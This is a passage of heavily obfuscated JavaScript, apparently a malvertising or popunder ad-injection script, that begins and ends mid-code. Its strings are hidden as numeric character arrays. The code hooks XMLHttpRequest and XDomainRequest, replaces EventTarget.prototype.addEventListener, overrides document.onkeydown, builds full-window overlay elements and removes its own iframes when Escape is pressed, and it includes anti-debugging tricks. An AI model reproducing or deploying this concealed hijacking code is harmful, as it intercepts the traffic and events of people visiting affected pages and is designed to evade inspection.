174,188)]||document[t(a,172,183,171,189,181,173,182,188,141,180,173,181,173,182,188)][t(a,187,171,186,183,180,180,148,173,174,188)])+f(861,a),Y[f(48427034,a)][t(a,176,173,177,175,176,188)]=(c(736)?.7:0)*window[t(a,177,182,182,173,186,144,173,177,175,176,188)]+f(861,a),Y[t(a,187,188,193,180,173)][f(38401,a)]=(c(702)?.3:0)*window[t(a,183,189,188,173,186,144,173,177,175,176,188)]/(c(33)?2:1)+(document[t(a,170,183,172,193)][t(a,187,171,186,183,180,180,156,183,184)]||document[t(a,172,183,171,189,181,173,
182,188,141,180,173,181,173,182,188)][t(a,187,171,186,183,180,180,156,183,184)])+f(861,a),Y[q(a,187,188,193,180,173)][q(a,170,169,171,179,175,186,183,189,182,172)]=f(54565178,a),Y[t(a,187,188,193,180,173)][f(2013071541647,a)]=f(809320630010,a),Y[f(48427034,a)][t(a,194,145,182,172,173,192)]=f(431829,a),Y[f(48427034,a)][t(a,170,183,192,155,176,169,172,183,191)]=q(a,120,104,120,104,120,104,121,120,120,190,191,104,186,175,170,169,112,120,116,120,116,120,116,120,118,127,125,113),Y[q(a,187,188,193,180,
173)][q(a,170,183,186,172,173,186,155,188,193,180,173)]=f(48176797,a),Y[f(48427034,a)][q(a,170,183,186,172,173,186,139,183,180,183,186)]=f(19468892,a),Y[q(a,187,188,193,180,173)][t(a,170,183,186,172,173,186,159,177,172,188,176)]=f(2157,a)}catch(M){console.log(""+M[f(48784086950,a)])}}function L(Y,M){if(Y[va]!==void(c(586),0))return Y[va];var ca=RegExp(t(a,166,112,163,164,191,118,115,117,165,115,130,113,112,135,130,164,119,164,119,112,135,130,163,166,164,119,135,107,165,114,136,196,113,112,163,166,
164,119,135,107,130,165,114,113,112,135,130,130,112,164,172,115,113,196,113,196,113)),fa=ca[f(696396,a)](location[f(828591,a)][t(a,188,183,148,183,191,173,186,139,169,187,173)]())||[];M=M[f(59662633046,a)](RegExp(q(a,107,118,114,108)),"")[f(59662633046,a)](RegExp(q(a,166,164,119,164,119)),fa[c(719)?1:0]+t(a,119,119));M=ca[f(696396,a)](M[q(a,188,183,148,183,191,173,186,139,169,187,173)]());Y[va]=!(!M||M[c(393)?1:0]===fa[c(782)?1:0]&&M[c(341)?2:1]===fa[c(849)?1:2]&&(M[c(524)?3:2]||(M[c(589)?1:0]===
q(a,176,188,188,184,130)?f(216,a):f(5259,a)))===(fa[c(498),3]||(fa[c(971)?0:1]===t(a,176,188,188,184,130)?f(216,a):t(a,124,124,123))));return Y[va]}function R(Y){A()||zd();if(Y[Da]!==void(c(751),0))return Y[Da];if(!L(Y,Y[ya][c(489)?1:0]))return Y[Da]=!1,Y[Da];var M=d();if(!M)return!1;M=M[q(a,184,120,120)][q(a,187,184,180,177,188)](t(a,116));if(!M)return Y[Da]=!1,Y[Da];Y[Sa]===void(c(55),0)&&(Y[Sa]=ba(Y[ya][c(454)?1:0]));if(!Y[Sa][f(827411063,a)])return Y[Da]=!1,Y[Da];Y[Da]=M[f(1461383230492,a)](Y[Sa][f(827411063,
a)]);if(A())return Y[Da]}function ba(Y){A()||zd();var M=RegExp(q(a,166,112,163,164,191,118,115,117,165,115,130,113,112,135,130,164,119,164,119,112,135,130,163,166,164,119,135,107,165,114,136,196,113,112,163,166,164,119,135,107,130,165,114,113,112,135,130,130,112,164,172,115,113,196,113,196,113)),ca=M[t(a,173,192,173,171)](location[f(828591,a)][q(a,188,183,148,183,191,173,186,139,169,187,173)]())||[];Y=Y[f(59662633046,a)](RegExp(t(a,107,118,114,108)),"")[f(59662633046,a)](RegExp(t(a,166,164,119,164,
119)),ca[c(505)?1:0]+q(a,119,119));Y=M[f(696396,a)](Y[q(a,188,183,148,183,191,173,186,139,169,187,173)]());M={};if(!Y)return M[f(827411063,a)]="",M[q(a,184,186,183,188,183,171,183,180)]=q(a,180,183,171,169,180),M;M[f(827411063,a)]=Y[c(778)?2:1];M[f(2019378258669,a)]=Y[c(256)?1:0][f(48032726,a)]((c(538),0),(c(870),-1))[q(a,188,183,148,183,191,173,186,139,169,187,173)]();M[f(2019378258669,a)]||(M[q(a,184,186,183,188,183,171,183,180)]=f(36407541,a));if(A())return M}function G(Y,M){var ca;M=M||(c(779)?
36:41);Y=(Y=Y||Math[f(26205939,a)](Math[f(1650473662,a)]()*(c(498)?16:19)))||(c(400)?10:9);for(ca="";ca[q(a,180,173,182,175,188,176)]<Y;)ca+=Math[f(1650473662,a)]()[q(a,188,183,155,188,186,177,182,175)](M)[f(48032726,a)]((c(582),2));return ca[f(1743991911,a)]((c(765),0),Y)}function U(Y){var M=Y[q(a,177,182,172,173,192,151,174)](q(a,107));M!=(c(289),-1)&&(Y=Y[f(1743991911,a)]((c(436),0),M));M=Y[t(a,177,182,172,173,192,151,174)](t(a,131));M!=(c(230),-1)&&(Y=Y[f(1743991911,a)]((c(509),0),M));M=Y[q(a,
177,182,172,173,192,151,174)](q(a,135));M!=(c(867),-1)&&(Y=Y[t(a,187,189,170,187,188,186)]((c(373),0),M));return Y}function P(Y){(function(){if(!window[f(1698633989519,a)]){var ca=RegExp(t(a,141,172,175,173))[t(a,173,192,173,171)](window[f(65737765534851,a)][t(a,189,187,173,186,137,175,173,182,188)]);if(ca)return ca[c(64)?1:0];if(!document[f(13665,a)])return void(c(561),0);if(!document[t(a,171,183,181,184,169,188,149,183,172,173)])return c(184)?5:3}})();if(Y[f(1294399133,a)]==(c(659),0))return q(a,
119);if(Y[f(1743991911,a)]((c(296),0),c(286)?1:0)==q(a,119))return Y;var M=window[f(1698633989519,a)][f(1982655085118,a)];M=M[f(1743991911,a)]((c(640),0),M[q(a,180,169,187,188,145,182,172,173,192,151,174)](q(a,119))+(c(641)?1:0));return M+Y}if(!window[q(a,176,161,151,187,183,173,191,177,172,121,120,172,187,178,187,143,144,155,171,155)]){window[t(a,176,161,151,187,183,173,191,177,172,121,120,172,187,178,187,143,144,155,171,155)]=e;var ia=G(c(306)?10:7),la=G(c(807)?10:14),oa=G(c(307)?10:13),ya=G((c(617),
10)),Fa=G((c(18),10)),sa=G(c(888)?9:10),La=G(c(672)?10:9),Wa=G(c(970)?11:10),T=G(c(445)?10:9),I=G(c(843)?8:10),Q=G((c(882),10)),Z=G(c(562)?10:6),na=G(c(381)?10:6),ha=G(c(745)?10:8),va=G(c(546)?10:7),Da=G(c(816)?10:5),Sa=G(c(165)?10:13),Na=G(c(753)?10:11),Oa=G(c(483)?10:7),ua=G((c(510),10)),za=void(c(372),0);g(q(a,160,149,148,144,188,188,184,154,173,185,189,173,187,188));g(q(a,160,140,183,181,169,177,182,154,173,185,189,173,187,188));window[q(a,141,190,173,182,188,156,169,186,175,173,188)]&&window[q(a,
141,190,173,182,188,156,169,186,175,173,188)][t(a,184,186,183,188,183,188,193,184,173)]&&(window[t(a,141,190,173,182,188,156,169,186,175,173,188)][q(a,184,186,183,188,183,188,193,184,173)][I]=window[q(a,141,190,173,182,188,156,169,186,175,173,188)][f(72697618120874,a)][q(a,169,172,172,141,190,173,182,188,148,177,187,188,173,182,173,186)],window[t(a,141,190,173,182,188,156,169,186,175,173,188)][f(72697618120874,a)][q(a,169,172,172,141,190,173,182,188,148,177,187,188,173,182,173,186)]=H);document[f(69553453472015,
a)]=function(Y){(function(fa){if(fa){var X=X||{};fa={b:function(){}};X[t(a,174,184,181,167,169,180,173,186,188,167,188,193,184,173)]=(c(300),5);X[q(a,174,184,181,167,169,180,173,186,188,167,171,183,181,184,183,182,173,182,188)]=c(946)?3:5;X[t(a,174,184,181,167,169,180,173,186,188,167,172,173,188,169,177,180,187)]=t(a,173,186,186,183,186,131,104,169,170,183,186,188);fa.b(X,q(a,173,186,186,183,186),(c(89),0))}})(!typeof String===f(1242178186127,a));Y=Y||window[f(24979889,a)];if(f(26386,a)in Y?Y[q(a,
179,173,193)]==t(a,141,187,171,169,184,173)||Y[q(a,179,173,193)]==t(a,141,187,171):Y[q(a,179,173,193,139,183,172,173)]==(c(117)?27:35)){Y=document[t(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](t(a,177,174,186,169,181,173));for(var M=[],ca=(c(815),0);ca<Y[f(1294399133,a)];ca++)Y[ca][f(1086782,a)][q(a,177,182,172,173,192,151,174)](t(a,156,155,138,186,152,142,186,169,181,173,167))==(c(422),0)&&M[q(a,184,189,187,176)](Y[ca]);for(ca=(c(373),0);ca<M[f(1294399133,
a)];ca++)document[f(544750,a)][q(a,186,173,181,183,190,173,139,176,177,180,172)](M[ca])}}}A()}};sg.Da();function B(a){var d=+new Date;if(!document[t(53,166,170,154,167,174,136,154,161,154,152,169,164,167,118,161,161)]||d>Ba&&(c(425)?6E5:516428)>d-Ca)var g=wa(!1);else g=wa(Ga&&!Ha&&Ca+Ka<d),Ca=d,Ga||(Ga=!0,Ja(function(){Ga=!1},c(631)?1:0));return!(arguments[a]^g)}function c(a){return 819>a}(function bb(a){return a?0:bb(a)*bb(a)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};
